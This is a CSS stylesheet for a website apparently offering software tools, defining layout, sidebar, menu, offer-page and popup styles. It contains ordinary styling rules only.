	color: #cccccc;
	text-align: center;
	vertical-align: middle;
	line-height: 150%;
	letter-spacing: 1px;
	word-spacing: 2px;
}

.aboutpage_header {
	border: 0px solid #808080;
	color: #69D200;
	font-weight: bold;
	font-size: 15px;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	letter-spacing: 1px;
}


.sidebar_header {
	color:#222;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	text-align: left;
	vertical-align: top;
	letter-spacing: 1px;
	border:#cccccc thin solid; 
	border-width: 0px 0px 1px 0px;
	line-height: 32px;
	background-image:none;
	
}




.sidebar_text {
	
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	letter-spacing:0.4px;
	line-height: 180%;
	border:0px;
	padding-top:0px;
	text-align:center; 
}


.sidebar_listtext
{
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	letter-spacing:0.4px;
	line-height: 180%;
	border:0px;
	padding-top:0px;
	text-align:left; 
}



a.sidebar_listtext:link,  a.sidebar_listtext:visited
{
 color:#333;
}
 
  
a.sidebar_listtext:active { }

a.sidebar_listtext:hover 
{ 
	color:#007eff;
	text-decoration:underline;
 
}


/* Styles for Sidebar END */

/* Styles for Header BEGIN */

.header_th_bottom {
	border-width: 0px 0px 0px 0px;
	border-style: solid;
	vertical-align: middle;
	font-size: 13px;
	font-weight: bold;
	line-height: 24px;
	font-variant: normal;
	letter-spacing: 1px;
}


a.navtext:link {
	color: lime; /*#00CC00;*/
	text-decoration:none;
	border-width: 0px 0px 0px 0px;
	font-weight: bold;

}
a.navtext:visited {
	color: lime; /*#00CC00;*/
	text-decoration:none;
	border-width: 0px 0px 0px 0px;
	font-weight: bold;

}
a.navtext:active { 

 }

a.navtext:hover {
	color: white;
	border-width: 0px 0px 3px 0px;
	border-style: solid;
	border-color:#111111;
	text-decoration:none;
	font-weight: bold;
	
}

a.navtext {
	text-decoration: none;
	vertical-align:middle;
	font-size: 12px;
	font-weight: bold;
	letter-spacing:1px;
	padding-right: 6px;
	padding-left: 6px;
	border-bottom:0px;
}




a.graytext:link, a.graytext:visited  {
	vertical-align:middle;
	font-size: 13px;
	letter-spacing:1px;
	border-bottom:0px;
	color:#151515;
	font-weight:600;
}


a.graytext:hover {
	color: #007eff;
	border-bottom:0px;
	font-weight:600;
}


.bottom_subheader
{
	font-weight:bold;
	color:#0066ff;
	font-size:19px;
	line-height:34px;
	
}

.header_title_quote {
	font-size: small;
	font-weight: bold;
	font-style: italic;
	color: #FF0000;
	vertical-align: middle;
	text-align: center;
	letter-spacing: 1px;
	word-spacing: 1px;
}

/* Styles for Header END */

.copyright_text {
	color: #444;
	font-size: 12px;
	vertical-align: middle;
	padding-left:0px;
	font-weight:bold;
}

.indexpage_subheader {
	color: #111;
	font-weight: bold;
	font-size: 14px;
	text-align: left;
	vertical-align: top;
	background-image: none; 
	text-shadow: 0px 0px 0px #ffffff;
	
	border-color:#aaaaaa;
	border-style:solid;
	border-width: 0px 0px 1px 0px;
	background-color:#d5d5d5;
	line-height: 30px;
	background-repeat: repeat-x;
	letter-spacing:1px;
}





.indexpage_subheader a:link 
{
	color:white;
	font-weight: bold;
	

}

.indexpage_subheader a:visited
{
	color:white;
	font-weight: bold;
}



.indexpage_subheader a:hover
{
	color: lime;
	font-weight: bold;
	text-decoration:none;
}


.sidebar_background {
	background-image: none; /*url('images/sidebar_bg.gif');*/
	background-repeat: repeat-x;
	background-position: bottom;
	height: 100%;
	width: 95%;
}
.sidebar_seperator {
	line-height: 15px;
	width: 100%;
	border-color: #3C3C3C;
	border-width: 0px 0px 0px 0px;
	border-style: solid;
}
.indexpage_sub_subheader {
	color: #008A00;
	font-size: 12px;
	font-weight: bolder;
	vertical-align: middle;
	text-align: left;
	letter-spacing: 1px;
	background-color: #050505;
	border-bottom-style: dotted;
	border-bottom-width: 1px;
	border-bottom-color: #363636;
	background-repeat: repeat;
	border-top-width: 0px;
	border-top-style: solid;
	border-top-color: #191919;
	line-height: 18px;
}
.advmt_title {
	color: #00A400;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	background-color: #242424;
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1px;
	border-bottom-width: 1px;
	border-bottom-color: #191919;
	border-bottom-style: solid;
	background-image: none;
}
.advmt_text {
	font-size: 11px;
	font-weight: normal;
	color: #8c8c8c;
	text-align: justify;
	vertical-align: bottom;
}

.textbox {
	background-color: #fcfcfc;
	color:#333333;
	border: 1px solid #cccccc;
	font-size: 13px;
	height:22px;

}


.textbox_search {
	background-color: #151515;
	border: 1px solid #444; 
	color:#fff;
	font-size: 13px;
	height:22px;
	padding-left:5px;
	text-align: left; 
	vertical-align:middle;
}



.mainpage_background {
/*	background-image: url('images/background_mainpage.gif');*/
	background-repeat: repeat;
	background-attachment: scroll;
}


div {
	/*background-image: url('images/background_mainpage.gif');*/
}


.subpage_background {
	/*background-color: #121212;*/
}
.footer_background {
	background-image: url('images/background_footer.gif');
	background-repeat: repeat-x;
}

.header_th {
	border-width: 0px 0px 0px 0px;
	border-style: solid;
	vertical-align: top;
	font-size: 18px;
	line-height: 30px;
	color: #00FF00;
	letter-spacing: 0px;
	background-image:url('images/bg_blackjack.jpg');
	background-repeat:repeat;
	text-align:center;
    
    -moz-box-shadow: 0 0 20px 0px #222;
	-webkit-box-shadow: 0 0 20px 0px #222;
	box-shadow: 0 0 20px 0px #222;
}


.main_body
{
	border-bottom:0px #444 solid;
	
    -moz-box-shadow: 0px 0px 10px 5px #ccc;
	-webkit-box-shadow:0px 0px 10px 5px #ccc;
	box-shadow: 0px 0px 10px 5px #ccc;
	
}


.main_body_topbar
{
	border-bottom:0px #444 solid;
	
    -moz-box-shadow: 0px 0px 20px 0px #444;
	-webkit-box-shadow:0px 0px 20px 0px #444;
	box-shadow: 0px 0px 20px 0px #444;
	
}



.main_body_menubar
{
	
    -moz-box-shadow: inset 0 0 20px 10px #ccc;
	-webkit-box-shadow: inset 0 0 20px 10px #ccc;
	box-shadow: inset 0 0 20px 10px #ccc;
	
}



.header_body
{
    -moz-box-shadow: 0px 0px 14px 10px #aca;
	-webkit-box-shadow: 0px 0px 14px 10px #aca;

	box-shadow: 0px 0px 14px 10px #aca;
}


.footer_body
{
	text-align:left;
	vertical-align:middle;
	 background-color:#101010;

	 -moz-box-shadow: 0px 0px 10px 0px #666;
	 -webkit-box-shadow: 0px 0px 10px 0px #666;	
	 box-shadow: 0px 0px 10px 0px #666;
}

.header_image_box
{
	-moz-box-shadow:0px 0px 5px 0px #ccc;
	-webkit-box-shadow: 0px 0px 5px 0px #ccc;
    box-shadow:0px 0px 5px 0px #ccc;
    
    border:0px;
}




.sidebar_image
{
	-moz-box-shadow:0px 0px 5px 0px #aaa;
	-webkit-box-shadow: 0px 0px 5px 0px #aaa;
    box-shadow:0px 0px 5px 0px #aaa;
    
    border:0px;
}



#menubar
{
	float:left;
	background-image:none;
}

#searchbar
{
	float: right;
	background-image: none;
	margin-right: 0px;
	vertical-align: top;
}

.book {
	border-style: 1;
	border-width: 1px;
	border-color: #444444;
	padding: 2px;
}
.table_cell_padfile {
	font-size: medium;
	font-weight: bold;
	border: 1px solid #008000;
	vertical-align: middle;
}

#icon_box
{  
	width:100px;
	height:100px;
	background-color:#fafafa;
	border:1px solid #eee;
	text-align:center;
	vertical-align:middle;
}


.home_icon_box
{
	margin-left:0px;
	width:150px;
	height:150px; 
	background-color:#fafafa;
	border:1px solid #eee;
	text-align:center;
	vertical-align:middle;'

	/*
	width:180px;
	text-align:center;
	background-color:#fafafa;
	border:1px solid #f1f1f1;
	vertical-align:top;
	padding-top:10px;
	*/
}


.home_icon_box_bar
{
	padding-top:5px;
	padding-bottom:0px;
	margin-top:0px;
	border-top:1px dotted #ddd;
	text-align:center;
	
	/*
	padding-top:5px;
	padding-bottom:0px;
	margin-top:5px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	background-color:#fcfcfc;
	*/
}

.ad_box
{
	margin-left:0px;
	width:125px;
	height:125px; 
	background-color:#fff;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle;
	font-size:15px;
	
	
}


.ad_box:hover
{
	background-color:#fbfbfb;
	border: 1px solid #007eff;
}


.software_icon_box
{
	margin-left:0px;
	width:330px;
	height:330px; 
	background-color:#fff;
	
	border:3px solid #eee;
	border-top:3px solid #007eff;
	text-align:center;
	vertical-align:middle;
	
}

.software_icon_box:hover
{
	
	border-bottom: 3px solid #007eff;
}


.software_icon_box_image
{

	padding-top:20px;
	padding-bottom:10px;
	width:128px;
	height:140px;
	
	opacity: 1;

}


.software_icon_box_text
{
	
	font-size:17px;
	font-weight:700;
	color:#555;
	line-height:180%;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:0px;
}

.software_icon_box_desc
{
	font-size:13px;
	font-weight:normal;
	color:#999;
	line-height:150%;
	padding-top:5px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:15px;	
	
}

.software_icon_box_bar
{
	height:34px;
	vertical-align:middle;
	text-align:center;		
}


.tool_icon_box
{
	margin-left:0px;
	width:190px;
	height:190px; 
	background-color:#fafafa;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle;

	
}


.tool_icon_box:hover
{
	background-color:#ffffff;
	border: 1px solid #0066ff;
}




.tool_icon_box_image
{

	padding-top:20px;
	padding-bottom:10px;
	width:80px;
	height:80px;
	
	opacity: 1;

}

.tool_icon_box_text
{
	
	font-size:15px;
	
	padding:5px;
	line-height:150%;
	
}


.tool_icon_box_bar
{
	
	height:34px;
	padding-top:9px;
	vertical-align:middle;
	border-top:1px dotted #ddd;
	text-align:center;
		
}








.home_icon_box_text
{
	font-size:11px;
	font-weight:600;
	color:#222;
	margin-top:10px;
	line-height:140%;
	padding-left:5px;
	padding-right:5px;

}

/* Index page - image thumbview related styles */

#image_thumb_border
{  
	width:200px;
	height:150px;
	background-color:#f4f4f4;
	border:1px solid #ccc;
	text-align:left;
	vertical-align:bottom;
	font-size: 10px;
	padding-top:5px;
	color:white;
	/*
	background-image:  url('images/background_footer.gif');
	background-repeat: repeat-x;
	background-position: top;
	background-color:black;
	*/
}



	


#image_thumb_border a
{
	border:1px solid lime;
	text-decoration:none;
	color:#00FF00;
}


#image_thumb_border a:hover
{
	border:1px solid white;
	text-decoration:none;
	color:white;

}


#image_thumbnail a
{
	position:absolute;
	text-align:center;
	width: 160px;
	height: 120px;
	margin-left: 20px;
	margin-top:5px;
	border: 1px solid white;
	background: none 0 0 no-repeat;
	text-decoration: none;
	overflow: hidden;
	text-indent:-999;
}

#image_thumbnail a:hover
{
	border:1px solid lime;
	text-decoration:none;
}



#image_thumb_update
{
	text-align:center;
	width: 140px;
	position:relative;
	margin-left: 30px;
	margin-top:100px;
	font-size:10px;
}



/*  Top Network Menu Bar Header */
#topbarmenu {
  float:center;
	height: 40px;
	vertical-align:middle;
	
}



#topbarmenu ul {
	float: left;
	margin: 0px;
	padding: 0px;
	list-style: none;
	line-height: normal;
}

#topbarmenu li {
	float: left;
	padding-right:30px;
	padding-left:0px;
	border-left:2px;
	border-right:2px;
	border-color:white;
	
	vertical-align:middle;
}

#topbarmenu a {
	display: block;
	float: left;
	/*text-shadow: 1px 1px 0px rgba(0,0,0,1);*/
	text-decoration: none;
	font-size: 12px;
	color:#222;
	font-weight:bold;
	vertical-align:middle;
	padding-top:10px;
	
}

#topbarmenu a:hover {
	color:red;
			 
}

#topbarmenu span {
	display: inline-block;
	height: 59px;
	padding: 65px 20px 0px 20px;
}

#topbarmenu li.active a {
	/*background-color:gray; */
	color:#bbb;
	padding-left:0px;
}



/**
*********************  Sidebar Style *********************************

**/

.sidebar_box 
{
	background-color: white;
	border: 1px solid #eee;
	width:300px;
	padding-bottom:20px;
	padding-left:10px;
	padding-right:10px;
}

.sidebar_box_title
{
	font-size:21px;
	font-weight:600;
	color: #000;
	height:50px;
	text-align:center;
	vertical-align:middle;
	padding-top:25px;
	padding-bottom:0px;

}


.sidebar_menu_list
{
	line-height:220%;
	list-style-type:square;
	list-style-image:none;
	color: #eee;
	margin-top:5px;
	margin-left:-5px;
	padding-right:10px;
}

.sidebar_menu_text
{
	
	font-size:15px;
	font-weight:500;
	color:#007eff;
		
}

.sidebar_box_image
{
	text-align:center;
	vertical-align:middle;
	padding-top:0px;
	padding-bottom:20px;
	
}

.sidebar_box_text
{
	font-size:16px;
	font-weight:500;
	line-height:150%;
	color: #222;
	margin-top:10px;
	text-align:center;
	vertical-align:middle;
		
}



/*********************************************
*
*
*
*           Home Page Section
*
*
**********************************************
*/




.tool_icon_box_home
{
	margin-left:0px;
	width:180px;
	height:180px; 
	background-color: #ffffff;    
	border:2px solid #007eff;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;

	
}


.tool_icon_box_home:hover
{
	background-color:#ffffff;
	border: 2px solid red;
}


.tool_icon_box_home_image
{

	padding-top:14px;
	padding-bottom:0px;
	width:220px;
	height:220px;
	opacity: 1;

}


.tool_icon_box_home_text
{
	
	font-size:13px;
	font-weight:600;
	color:#559b3c;
	line-height:130%;
	padding-top:10px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:8px;
	height:30px;
}




.featured_image_home
{
  padding:6px;
  background-color:#fff;
  -moz-box-shadow:0px 0px 5px 0px #aaa;
  -webkit-box-shadow: 0px 0px 5px 0px #aaa;
  box-shadow:0px 0px 5px 0px #aaa;
    
  border:0px;

}









.award_box_home
{
	margin-left:0px;
	width:180px;
	height:130px; 
	background-color: #fcfcfc;    
	border:3px solid #f2f2f2;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;
	
}


.award_box_home:hover
{
	border:3px solid #007eff;
	background-color:#ffffff;
	
}


.award_box_home_image
{
	padding-top:25px;
	padding-bottom:0px;
	width:140px;
	height:80px;
	opacity: 0.9;
}





.article_box_home
{
	margin-left:0px;
	width:230px;
	height:270px; 
	background-color: #fcfcfc;    
	border:2px solid #f2f2f2;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;
	
}


.article_box_home:hover
{
	border:2px solid #007eff;
	background-color:#ffffff;
	
}


.article_box_image
{
	padding-top:0px;
	padding-bottom:0px;
	width:230px;
	height:160px;
	opacity: 1;
}

.article_box_text
{
	padding-top:0px;
	margin-top:15px;
	padding-left:5px;
	padding-right:5px;
	text-align:center;
	font-size: 16px;
	font-weight:600;
	color: #444;
	line-height:150%;
}


.homepage_title
{
	font-size:40px;
	font-weight:600;
	text-align:center;
	color:#000;

}  

.homepage_title_subtext
{
	padding-left:200px;
	padding-right:200px;
	color:#333;
	font-weight:500px;
	line-height:180%;
	padding-top:20px;
	text-align:center;
}


.homepage_text
{
	font-size:18px;
}






/*

  ************  Offer - xenarmor software - iframe page style ************
 
 */

 
 
 .offer_table_bg 
{
	
	font-family: "Helvetica Neue","Segoe UI",Segoe,Helvetica,Arial,"Lucida Grande",sans-serif;
	font-size: 17px;
	color: #3d3d3d; 
	letter-spacing:0px;
	line-height:180%;
	text-align: justify;
	
	
	background-color: #fff;

	
    -moz-box-shadow: 0px 5px 10px #BBBBBB;
	-webkit-box-shadow: 0px 5px 10px #BBBBBB;
    box-shadow: 0 5px 10px #BBBBBB;


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;


}

.offer_post_topnote
{

	font-size:15px;
	color:red;
	font-style: normal;
	font-weight:bold;
}


.offer_post_topnote_red
{

	font-size:15px;
	color:red;
	font-style: normal;
	font-weight:bold;
}



ul.list_benefits
{
	list-style: none;
	line-height:220%;
	font-size:16px;
	padding-top:0px;
	padding-bottom:0px;
	margin-top: -10px;
	color: #333;
	font-weight:500;
	list-style-image: url("images/sx_list_check.jpg");
	list-style-type:none;
}


.offer_post_title
{
	font-weight:bold;
	line-height:200%;
	letter-spacing:1px;
	word-spacing:2px;
	vertical-align:middle;
	text-align: left;
	color:#0c6ef0;
	font-size:28px;
	padding-bottom:0px;
	margin-top:-10px;
	border-bottom: 0px; 
	
}


.offer_post_desc
{
	font-size: 15px; 
	font-weight: 500;
	color: #777; 
	padding-top: 0px; 
	margin-top: -35px; 
	padding-bottom: 5px; 
	border-bottom: 1px solid #eee; 
}


.offer_post_title_edition
{
	color: red; 
	font-size: 14px;
}


.offer_post_description
{
	font-size:16px;
	color:#222;
	padding-top:0px;
	padding-right:20px;
}








.offer_button_text, .offer_button_text a, .offer_button_text a:link, .offer_button_text a:visited
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:21px; 
	font-weight:bold;
	padding-top:10px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:13px;
	border:0px solid white;
	 text-decoration:none;
}



.offer_button_text a:hover,  .offer_button_text a:active, 
{ 
   background-color: #005aff;
	background-image: linear-gradient(90deg, #0051ff, #005aff);
	box-shadow: 0 0.5625rem 0.84375rem rgba(0, 90, 255, 0.3);
	
}







/*
*
*
  ************  Header Menu Design Style ************
 http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*
*
 */

.clearfix {
	clear: both;
}

ol, ul {
}

nav 
{
	padding: 0 5px;
	position: relative;
}



.menux li 
{
	float: left;
	position: relative;
}

.menux li a 
{
	color: #333;
	font-size: 12px;
	line-height: 14px;
	padding-top:0px;
	padding-right:25px;
	padding-bottom:10px;
	margin: 6px 6px;
	vertical-align: middle;
	text-decoration: none;
	font-weight:700;
	letter-spacing:1px;
}

.menux li a:hover 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#ededed), to(#fff));
	background-image: linear-gradient(#ededed, #fff);
	border-radius: 2px;
	box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);*/
	
}

/* Dropdown styles */

.menux ul 
{
	position: absolute;
	left: -9999px;
	list-style: none;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	opacity: 1;
	transition: opacity 1s ease;
}

.menux ul li 
{
	float: none;
	
}

.menux ul a 
{
	white-space: nowrap;
}

/* Displays the dropdown on hover and moves back into position */
.menux li:hover ul 
{
	
	left: 5px;
	background: rgba(250,250,250,1);
	opacity: 1;
	box-shadow: 0px 6px 8px rgba(0,0,0,0.4);
	list-style: none;
	margin: 0;
	padding-top:10px;
	padding-left:10px;
	padding-bottom:10px;
	
}



/* Persistant Hover State */
.menux li:hover a 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#ccc), to(#ededed));
	background-image: linear-gradient(#ccc, #ededed);
	border-radius: 2px;
	box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);
	*/
	
	color: #007eff;
	font-weight:700;
	padding-bottom:13px;
		
}


.menux li:hover ul a 
{
	background: none;
	border-radius: 0;
	box-shadow: none;
	font-weight:500;
	color:#000;
	font-size:13px;
	letter-spacing:1px;
	
}

.menux li:hover ul li a:hover 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#eee), to(#fff));
	background-image: linear-gradient(#ededed, #fff);
	border-radius: 2px;
	
	box-shadow: inset 0px 0px 4px 2px rgba(0,0,0,0.3);
	*/
	color: #007eff;
	text-decoration: underline;
}


/*

Style for SX Popup Subscription Box

*/


.sxsubbox {
    position:fixed;
	display:none;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle; 
	box-shadow: 0px 0px 40px #ddd;
	background-color:#f8f8f8;
	-webkit-animation-name: animatepopbox;
    -webkit-animation-duration: 0.3s;
    animation-name: animatepopbox;
    animation-duration: 0.3s;
}


/* add animation effects 
33% { -150px; opacity:0.3}
66% { -50px;  opacity:0.7}
*/ 
@-webkit-keyframes animatepopbox {
    from {top:-200px; opacity:0}
	33% { -150px; opacity:0.3}
	66% { -50px;  opacity:0.7}
	to {top:0; opacity:1}
}

@keyframes animatepopbox {
    from {top:-200px; opacity:0}
	33% { -150px; opacity:0.3}
	66% { -50px;  opacity:0.7}
	to {top:0; opacity:1}
}

.popboxclose {
    color: #888;
    float: right;
    font-size: 32px;
    font-weight: bold;
	padding-right:10px;
	margin-top:0px;
}

.popboxclose:hover, .popboxclose:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}


.giftboxclose {
 color: #888;
 font-size: 17px;
 font-weight: bold; 
 float: right;
 padding-right:10px;
 margin-top:-15px;
}

.giftboxclose:hover, .giftboxclose:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}


.sxfooterbox_close {
color: #777;font-size: 17px;font-weight: bold; float: right;padding-right:5px;margin-top:-15px;
}

.sxfooterbox_close:hover, .sxfooterbox_close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}



